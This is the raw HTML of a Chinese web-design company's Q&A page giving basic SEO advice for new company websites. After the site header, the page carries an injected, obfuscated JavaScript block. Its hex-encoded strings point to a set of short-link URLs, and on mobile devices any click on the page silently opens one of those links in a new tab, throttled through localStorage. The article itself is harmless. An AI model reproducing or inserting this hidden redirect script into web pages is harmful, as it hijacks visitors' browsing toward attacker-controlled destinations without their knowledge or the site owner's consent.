<li id="menu-item-4413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4413"><a href="https://www.shpanyou.com/case-presentation/case-website">成功案例</a></li>
<li id="menu-item-4355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4355"><a href="https://www.shpanyou.com/jiejuefangan">解决方案</a></li>
<li id="menu-item-4356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4356"><a href="https://www.shpanyou.com/news">新闻资讯</a></li>
<li id="menu-item-1188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.shpanyou.com/about-us">关于我们</a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>
  <div class="tx-serch-box">
    <i>&#xe86d;</i>
    <span class="tx-serch-box-main tx-float">
      <a class="tx-serch-box-logo" href="https://www.shpanyou.com/"><img src="https://www.shpanyou.com/wp-content/themes/panyou/images/logo2.png" alt="站内搜索"></a>
      <h3>站内搜索</h3>
      <form id="search" action="https://www.shpanyou.com/" method="get">
        <input id="s" onfocus="if(this.value=='请输入您要搜索的内容')value=''" name="s" value="">
        <input id="search-submit" type="submit" name="search" value="&#xe60a;">    
        <script type="text/javascript">
          var s = document.getElementById("s");
          if ( s.value == '' ) 
          s.value = "请输入您要搜索的内容";        
          s.onfocus = function() { var s = document.getElementById("s"); 
          s.value = ( s.value == "请输入您要搜索的内容" ) ? '' : s.value; }       
          s.onblur = function() { var s = document.getElementById("s"); s.value = ( s.value == '' ) ? "请输入您要搜索的内容" : s.value; } 
        </script>   
      </form>
      <ul class="tx-search-ul tx-float">
        <li><a href="/?s=高端网站建设&search=#" title="高端网站建设">高端网站建设</a></li>
        <li><a href="/?s=小程序/h5/app&search=#" title="小程序/h5/app">小程序/h5/app</a></li>
        <li><a href="/?s=网站营销推广&search=#" title="网站营销推广">网站营销推广</a></li>
        <li><a href="/?s=运维服务&search=#" title="运维服务">运维服务</a></li>
        <li><a href="/?s=平面设计&search=#" title="平面设计">平面设计</a></li>
      </ul>
    </span>
  </div>
  <script type="text/javascript">
    jQuery('.tx-head-nav i').click(function(){
      jQuery('.tx-head-nav').removeClass('on');
    });
    jQuery('.tx-nav-button').click(function(){
      jQuery('.tx-head-nav').addClass('on');
    });
    jQuery('.tx-serch-box i').click(function(){
      jQuery('.tx-serch-box').removeClass('on');
    });
    jQuery('.tx-header .search').click(function(){
      jQuery('.tx-serch-box').addClass('on');
    });
  </script>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x73\x64\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x69\x4f\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x77\x72\x4f\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x70\x7a\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4a\x67\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x63\x55\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4d\x52\x6e\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x66\x6c\x74\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x6f\x78\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x54\x50\x51\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!--热门话题详情页面-->
	<style>
		label{color:gray;}
		.tx-right-three.tx-float img{width:100%}
		body, html {background: #eee;}
	</style>
			<div class="tx-other-banner tx-float">
				<img class="bg" src="https://www.shpanyou.com/wp-content/themes/panyou/images/banner-zhaopin.jpg" alt="问答">
				<span class="tx-other-banner-text">
					<h3>热门话题 <b>/ HOT-TOPIC</b></h3>
					<em>互联网行业动态全面掌握，IT外包问题专业解答</em>
				</span>
			</div>

			<div class="tx-others-top tx-float">
				<div class="tx-centers">
				当前位置：<a href="https://www.shpanyou.com/">首页</a> » <a href='https://www.shpanyou.com/hot-topic'>热门话题</a> » 公司新做网站如何做SEO优化推广？				</div>
			</div>
		<div class="wrap page-wrap tx-centers">
			<div class="page-huati clearfix">
				<div class="page-huati-left">
					<div class="page-huati-box">
													<div class="page-huati-post">
                                <div style="display: flex; justify-content: center; align-items: center;">
                                    <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/huati/head-pic.jpg">
                                    <i>Andy</i>
                                </div>
                                
                                <div>
                                    
                                    <div class="more_t">
                                    <span style="margin: 9px 10px 0 10px;">浏览量：2,282次</span>
                                    <span>发布时间：2020-06-26 14:06</span>
                                    </div>
                                </div>
							</div>
							<div class="page-huati-contnet">
								<h1>公司新做网站如何做SEO优化推广？</h1>
								<br>
								<p><p>公司新做网站如何做SEO优化推广，小编总结了以下两方面：</p>
<p><b>1、内容的独一无二</b></p>
<p>内容的独一无二也就是原创，我们要保证一定的原创量，无论是什么类型的网站都是需要原创的，站内原创可以吸引蜘蛛爬行、百度收录，从而提高权重，提升排名。</p>
<p>一个大事件的发生，总会引起很多人的关注，比如百度前段时间K站，这个时候就需要快，我们的网站要尽可能的率先发布有关这方面的内容，还有一些商业网站同一时间联合举办的活动、身边有价值的新闻，我们赶在别人前面发布，就可以被增加被视为主要来源的机会，即使这些内容占用的时间只有几个小时，也很可能帮我们的网站打败搜索方面的竞争对手。</p>
<p><b>2、内容偏向用户所需</b></p>
<p>网站要放什么内容，怎样吸引流量和用户，主要看市场所需和用户心理，我们网站内容要根据用户所需来设计，将自己放在用户的角度，设想自己进入网站希望看到什么？</p>
</p>
							</div>
												<div class="page-huati-tag">
							<p>标签：<em><a href="https://www.shpanyou.com/tag/seo%e4%bc%98%e5%8c%96%e6%8e%a8%e5%b9%bf" rel="tag">SEO优化推广</a></em><em><a href="https://www.shpanyou.com/tag/%e5%81%9a%e7%bd%91%e7%ab%99" rel="tag">做网站</a></em></p>
						</div>
					</div>
					                    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/6908.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.shpanyou.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6908' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
                    <div class="page-pinglun-list" style="margin-top:50px;">
					
						<h3>全部答案 <span>0</span></h3>
						<ul>
                                                        <li class="decmt-box">
                                <p><a href="#addcomment">还没有任何答案，你来说两句吧</a></p>
                            </li>
                            						</ul>
					</div>
                    
                            				</div>
				<div class="page-huati-right">
    <div class="page-sider-box" style="margin-bottom: 25px;">
        <h3>话题TOP8</h3>
        <ul class="page-sider-top">
                                <li><a href="https://www.shpanyou.com/6760.html">一台服务器，一个ip地址，能建几个网站？80端口不会冲突吗？</a></li>
                                <li><a href="https://www.shpanyou.com/6813.html">在一家公司定制网站，如何辨别是定制的还是模板的？</a></li>
                                <li><a href="https://www.shpanyou.com/6881.html">百度热议是什么？</a></li>
                                <li><a href="https://www.shpanyou.com/6823.html">网站关键词在前三页的怎么优化到首页前三？</a></li>
                                <li><a href="https://www.shpanyou.com/6774.html">服务器过期后，数据会消失吗？</a></li>
                                <li><a href="https://www.shpanyou.com/8164.html">一张产品详情页原创的你知道要做多久才设计出来吗</a></li>
                                <li><a href="https://www.shpanyou.com/6799.html">为什么网站都可以查看网页源代码？</a></li>
                                <li><a href="https://www.shpanyou.com/7434.html">定制型网站交付资料有哪些？</a></li>
              
        </ul>
    </div>
    <div class="tx-right-three tx-float">
            <a class="tx-qqs" title="专注互联网 技术开发服务">
                <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img2.jpg" alt="获取报价">
            </a>
        </div>
    <!-- ./ -->
    <div class="page-sider-box">
        <h3>新闻推荐</h3>
        <ul class="page-sider-list">
                            <li><a href="https://www.shpanyou.com/6158.html">如何做好SEO，需要考虑什么？</a></li>
                            <li><a href="https://www.shpanyou.com/6232.html">2020年搜索优化方向</a></li>
                            <li><a href="https://www.shpanyou.com/6643.html">搜狗搜索市场占比份额快速上升，直逼百度</a></li>
                            <li><a href="https://www.shpanyou.com/6270.html">2020年十大网页设计趋势盘点</a></li>
                            <li><a href="https://www.shpanyou.com/8050.html">域名注册后，网站是否就能上线呢？</a></li>
                            <li><a href="https://www.shpanyou.com/1545.html">如何利用SEO技术来做网站页面优化</a></li>
                            <li><a href="https://www.shpanyou.com/2126.html">中小企业如何做好网站SEO优化？</a></li>
                            <li><a href="https://www.shpanyou.com/2747.html">手机网站建设中需要注意什么问题？</a></li>
                    </ul>
    </div>
    <!-- ./ -->
    <div class="page-sider-box" style="margin-top:30px;">
        <h3>最新话题</h3>
        <ul class="page-sider-top">
                
                <li><a href="https://www.shpanyou.com/9957.html">定制企业网站，是否需要单独设计“联系我们”页面？</a></li>
                    
                <li><a href="https://www.shpanyou.com/9948.html">电商网站建设中的&#8221;一页式结账&#8221;设计是什么？</a></li>
                    
                <li><a href="https://www.shpanyou.com/9935.html">高端网站UI设计的关键要素有哪些？</a></li>
                    
                <li><a href="https://www.shpanyou.com/8264.html">网站域名服务商如何选择？</a></li>
                    
                <li><a href="https://www.shpanyou.com/8164.html">一张产品详情页原创的你知道要做多久才设计出来吗</a></li>
                    
                <li><a href="https://www.shpanyou.com/7434.html">定制型网站交付资料有哪些？</a></li>
                    
                <li><a href="https://www.shpanyou.com/7430.html">网站模板相同，是否违反了百度搜索算法规范？</a></li>
                    
                <li><a href="https://www.shpanyou.com/7428.html">纯文本内容的搜索排序是否比图文类内容的搜索排序更高？</a></li>
             
        </ul>
    </div>
    <!-- ./ -->
    <div style="margin-top:30px;">
        <div class="tx-right-three tx-float">
            <a href="https://www.shpanyou.com/case-presentation" title="成功案例">
                <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img1.jpg" alt="成功案例">
            </a>
        </div>
       
        <div class="tx-right-three tx-float">
            <a href="https://www.shpanyou.com/website-customization" class="tx-qqs" title="定制流程">
                <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/right3-img3.jpg" alt="定制流程">
            </a>
        </div>
    </div>
</div>			</div>
		</div>
		<script>
		jQuery(function(){
			jQuery('#reply-title').text('发布答案');
			jQuery('#reply-title').html('发布答案');
			var W_title = document.title;
});
		</script><div class="tx-foot tx-float"> <div class="tx-guangao3 tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-guangao3-ul tx-float"> <li title="7*24小时专业服务"> <h3>7*24小时专业服务</h3> </li> <li title="专业备案全程跟进"> <h3>专业备案全程跟进</h3> </li> <li title="承诺做不到退款"> <h3>承诺做不到退款</h3> </li> <li title="塑造高端品牌网站"> <h3>塑造高端品牌网站</h3> </li> </ul> <div class="tx-guangao3-main tx-float"> <h3>十年项目开发经验&nbsp;—&nbsp;为你提供更优质的产品及服务</h3> <em>PC端 + 手机端 + H5&nbsp;/&nbsp;小程序&nbsp;/&nbsp;系统定制开发</em><br> <a class="tx-qqs">立即咨询<b></b></a><a class="tx-qqs">获取方案<b></b></a> </div> </div> </div> <div class="tx-footer tx-float wow fadeInUp" data-wow-delay="0.2s"> <div class="tx-center"> <ul class="tx-footer-left fl"> <li> <h3>上海总公司</h3> <p><i>&#xe660;</i>zhangbin@shpanyou.com</p> <p><i>&#xe619;</i>136-5168-1887（张经理）</p> <p><i>&#xe677;</i>119276959</p> <p><i>&#xe65a;</i>上海市浦东新区张江高科技园区张东路1158号礼德国际1号楼517室</p> </li> <li> <h3>浦西营销中心</h3> <p><i>&#xe660;</i>3173718960@qq.com</p> <p><i>&#xe619;</i>177-1737-2910（王经理）</p> <p><i>&#xe677;</i>3173718960</p> <p><i>&#xe65a;</i>上海市虹口区中山北一路1242号</p> </li> <li> <h3>甘肃敦煌营销中心</h3> <p><i>&#xe660;</i>329821935@qq.com</p> <p><i>&#xe619;</i>133-8937-2030（张经理）</p> <p><i>&#xe677;</i>329821935</p> <p><i>&#xe65a;</i>甘肃 敦煌市人社大厦3楼</p> </li> </ul> <div class="tx-footer-right fr"> <div class="tx-footer-right-top tx-float"> <h3>我们的服务</h3>        <span><a href="/wang-zhan-jian-she" title="网站建设">网站建设</a> · <a href="/yi-dong-ying-yong" title="移动应用">移动应用</a> · <a href="/yi-dong-ying-yong" title="小程序定制">小程序定制</a> · <a href="/jiejuefangan" title="解决方案">解决方案</a> · <a href="/changjianwenti/wt-youhua" title="seo优化">seo优化</a> · <a href="/website-customization" title="我们的工作流程">我们的工作流程</a></span> </div> <div class="tx-footer-right-top tx-float"> <h3>我们的团队</h3> <span><a href="/about-us" title="关于我们">关于我们</a> · <a href="https://www.shpanyou.com/about-us/#qiyewenhua" title="企业文化">企业文化</a> · <a href="/about-us/#tuanduijieshao" title="团队介绍">团队介绍</a> · <a href="/about-us/#bangongguanjing" title="办公环境">办公环境</a> · <a href="/recruitment" title="人才招聘">人才招聘</a> · <a href="/about-us/#about5" title="联系我们">联系我们</a> · <a href="/about-us/#fazhanlicheng" title="发展历程">发展历程</a></span> </div> <ul class="tx-float-right-bottom tx-float">  <li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2019/01/20190109024310.png" alt="关注畔游微信"> <h3>关<br>注<br>畔<br>游<br>微<br>博</h3> </li><li class="li1"> <img src="https://www.shpanyou.com/wp-content/uploads/2022/03/18c9aa049edef6e61b458e5df5f78e9.jpg" alt="咨询畔游客服"> <h3>咨<br>询<br>畔<br>游<br>客<br>服</h3> </li> <li class="li2"> <span class="tx-footer-tel tx-float"> <i>&#xe60e;</i> <h3>全国统一服务热线</h3> <h4>021-6052-8088</h4> </span> <em>（周一至周五 09:00~18:00）</em> </li> </ul> </div> </div> </div> <div class="tx-footer-friend tx-float wow fadeInUp" data-wow-delay="0.2s"> 
<div class="tx-center"><ul class="tx-float tx-spc"><li>公司业务：</li><li><a href="https://www.shpanyou.com/wang-zhan-jian-she" target="_blank">高端网站建设</a></li>
<li><a href="https://www.shpanyou.com/seo-optimization" target="_blank">SEO优化</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">小程序开发</a></li>
<li><a href="https://www.shpanyou.com/yi-dong-ying-yong" target="_blank">H5开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">系统开发</a></li>
<li><a href="https://www.shpanyou.com/baidu-b2b/" target="_blank">百度爱采购</a></li>
<li><a href="https://www.shpanyou.com/enterprise-400/" target="_blank">企业400电话</a></li>
<li><a href="https://www.shpanyou.com/enterprise-mail/" target="_blank">阿里企业邮箱</a></li>
<li><a href="https://www.shpanyou.com/article-marketing/" target="_blank">软文营销</a></li>
</ul> 
<ul class="tx-float tx-spc"> <li>公司产品：</li><li><a href="https://www.shpanyou.com/" target="_blank">微信分销商城</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">卡券兑换系统</a></li>
 </ul> 
<ul class="tx-float"><li>行业关键词：</li> <li><a href="https://www.shpanyou.com/" target="_blank">上海网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">高端网站设计</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">微信小程序开发</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">响应式网站建设</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网页设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">上海网站设计公司</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">网站定制</a></li>
<li><a href="https://www.shpanyou.com/" target="_blank">小程序开发</a></li>
 </ul> 
<ul class="tx-float"> <li>友情链接：</li><li><a href="https://www.shpanyou.com/city_xian" target="_blank">西安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_dunhuang/" target="_blank">敦煌网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_xuhui" target="_blank">徐汇网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_chongming" target="_blank">崇明网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_baoshan" target="_blank">宝山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_fengxian" target="_blank">奉贤网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_putuo" target="_blank">普陀网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_yangpu" target="_blank">杨浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_songjiang" target="_blank">松江网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_pudong" target="_blank">浦东网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_hongkou" target="_blank">虹口网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jinshan" target="_blank">金山网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_changning" target="_blank">长宁网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_minghang" target="_blank">闵行网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_qingpu" target="_blank">青浦网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_jingan" target="_blank">静安网站建设</a></li>
<li><a href="https://www.shpanyou.com/city_huangpu" target="_blank">黄浦网站建设</a></li>
 </div> </div> 
<div class="tx-footer-down tx-float wow fadeInUp" data-wow-delay="0.2s"> 
	<div class="tx-center"><span>上海市互联网协会会员单位</span>&nbsp;&nbsp;&nbsp;<span>上海市酒泉商会理事单位</span>&nbsp;&nbsp;&nbsp;<span>上海市浦东新区企业设立代理服务行业协会会员单位</span> </div>
	<div class="tx-center"> Copyright &copy; 2014-2024 
	上海畔游网络科技有限公司  All rights reserved.   免责声明  <a href="http://beian.miit.gov.cn" target="_blank" rel="nofollow">沪ICP备14045733号-2</a> <a href="https://www.shpanyou.com/sitemap.html">网站地图</a> 
	<a href="https://www.shpanyou.com/sitemap.xml">网站地图</a> 
	<a href="https://www.shpanyou.com/panyou_payment">付款方式</a> 
	<div style="display: inline-block;"> 
		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011502404275" style="display:block;"> 
			<img src="https://www.shpanyou.com/wp-content/themes/panyou/images/icon.png" style="display: inline-block;vertical-align: middle;" /> <span>沪公网安备31011502404275号</span> 
		</a> 
	</div> 
	<div style="display: inline-block;"><a target="_blank" href="https://zzlz.gsxt.gov.cn/businessCheck/verifKey.do?showType=p&serial=9131011608869830X3-SAIC_SHOW_1000009131011608869830X31630464685318&signData=MEQCIH4XhfXrA3iTLlLJngdN304iX7pFA4zxqz6UoX9i/bENAiBMd3f6Gg7g3WqTqZEhJ1fJbZwIzjPX2v/Mgx5zntfJcg==" style="display:block;"> <img src="https://www.shpanyou.com/wp-content/themes/panyou/images/yyzz.png" style="display: inline-block;vertical-align: middle;" /> </a>
	</div>
	</div> 
</div> 
</div>
